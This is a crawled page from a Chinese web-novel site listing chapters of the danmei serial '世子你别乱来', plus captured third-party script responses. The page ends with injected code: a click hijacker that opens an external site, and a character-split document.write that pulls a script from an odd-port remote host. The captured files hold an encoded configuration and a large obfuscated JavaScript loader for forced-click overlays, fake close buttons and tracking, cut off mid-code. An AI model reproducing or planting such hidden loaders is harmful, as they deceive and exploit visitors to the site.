

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://swmcwj.com/book/20236/
body_size: 3867
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>世子你别乱来_全文在线阅读_柠檬213小说作品 - 西风小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="世子你别乱来,世子你别乱来在线阅读,世子你别乱来全文免费阅读">
    <meta name="description" content="世子你别乱来最新完整章节由网友提供。《世子你别乱来》是由柠檬213创作的耽美小说书籍，西风小说提供世子你别乱来小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="世子你别乱来">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://swmcwj.com/images/20/20236/20236s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="柠檬213">
    <meta property="og:novel:book_name" content="世子你别乱来">
    <meta property="og:novel:read_url" content="/book/20236/">
    <meta property="og:url" content="/book/20236/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-04-16 06:17:33">
    <meta property="og:novel:latest_chapter_url" content="/read/20236/2887714.html">
    <meta property="og:novel:lastest_chapter_name" content="第三百九十九章 你早在打这个主意？">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "世子你别乱来",
        "author" : {
        "name" : "柠檬213"
      },
      "datePublished" : "2024-04-16 06:17:33",
      "image" : "http://swmcwj.com/images/20/20236/20236s.jpg",
      "description" : "",
      "url" : "/book/20236/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "西风小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="西风小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">世子你别乱来</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://swmcwj.com/images/20/20236/20236s.jpg" data="http://swmcwj.com/static/ss_wap2/nocover.jpg" alt="世子你别乱来">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">世子你别乱来</p>
                <p class="author">作者：<span><a href="/author/%E6%9F%A0%E6%AA%AC213/" class="b" title="柠檬213小说全集">柠檬213</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-04-16 06:17:33</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/20236/2887714.html" class="r">第三百九十九章 你早在打这个主意？</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/20236/2887317.html" style="color: #fff" title="世子你别乱来立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/20236/" title="世子你别乱来全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('20236','世子你别乱来')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/20236/2887714.html" class="g" title="第三百九十九章 你早在打这个主意？章节阅读">第三百九十九章 你早在打这个主意？</a></li>
                            <li><a href="/read/20236/2887713.html" class="g" title="第三百九十八章 见家长章节阅读">第三百九十八章 见家长</a></li>
                            <li><a href="/read/20236/2887712.html" class="g" title="第三百九十七章 我不是个好人章节阅读">第三百九十七章 我不是个好人</a></li>
                            <li><a href="/read/20236/2887711.html" class="g" title="第三百九十六章 你连小竹也下得去手？章节阅读">第三百九十六章 你连小竹也下得去手？</a></li>
                            <li><a href="/read/20236/2887710.html" class="g" title="第三百九十五章 一起回家章节阅读">第三百九十五章 一起回家</a></li>
                            <li><a href="/read/20236/2887709.html" class="g" title="第三百九十四章 送把柄？章节阅读">第三百九十四章 送把柄？</a></li>
                            <li><a href="/read/20236/2887708.html" class="g" title="第三百九十三章 你男人勾搭我章节阅读">第三百九十三章 你男人勾搭我</a></li>
                            <li><a href="/read/20236/2887707.html" class="g" title="第三百九十二章 出尔反尔的狗东西章节阅读">第三百九十二章 出尔反尔的狗东西</a></li>
                            <li><a href="/read/20236/2887706.html" class="g" title="第三百九十一章 二女正式见面章节阅读">第三百九十一章 二女正式见面</a></li>
                            <li><a href="/read/20236/2887705.html" class="g" title="第三百九十章 柳素灭口章节阅读">第三百九十章 柳素灭口</a></li>
                            <li><a href="/read/20236/2887704.html" class="g" title="第三百八十九章 纸鸢不怎么想见到的人章节阅读">第三百八十九章 纸鸢不怎么想见到的人</a></li>
                            <li><a href="/read/20236/2887703.html" class="g" title="第三百八十八章 对不起我是卧底章节阅读">第三百八十八章 对不起我是卧底</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/20236/" title="世子你别乱来全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>柠檬213的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/20236/" class="g">世子你别乱来</a></span>/<span>柠檬213</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E6%9F%A0%E6%AA%AC213/" title="柠檬213小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/47116/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://swmcwj.com/images/47/47116/47116s.jpg" height="120" width="90" src="https://swmcwj.com/images/47/47116/47116s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/47116/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51596/" title="一千零一夜的呻吟"><img class="lazyload" _src="http://swmcwj.com/images/51/51596/51596s.jpg" height="120" width="90" src="https://swmcwj.com/images/51/51596/51596s.jpg" style="display: inline;" alt="一千零一夜的呻吟"></a></div>
                            <div class="book_img_name"><a href="/book/51596/">一千零一夜的呻吟</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51656/" title="恶俗的助理小姐（Np）"><img class="lazyload" _src="http://swmcwj.com/images/51/51656/51656s.jpg" height="120" width="90" src="https://swmcwj.com/images/51/51656/51656s.jpg" style="display: inline;" alt="恶俗的助理小姐（Np）"></a></div>
                            <div class="book_img_name"><a href="/book/51656/">恶俗的助理小姐（Np）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68d05fed1a3b4d65abcffd33c4a86bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aq2mdc.rwugh3.com:8003/d/6743?t=0.3200203474696881
body_size: 1138
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoKn=\"JF6^Y\"g}1KQo@{}K0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1ons{n{@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/ti{XK@ym5D_phsm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/+yXediue1z^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smQ}(dOsK@}m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://266743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44910
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/dI@yfxm5D_phsm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/dom5D_phsm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return 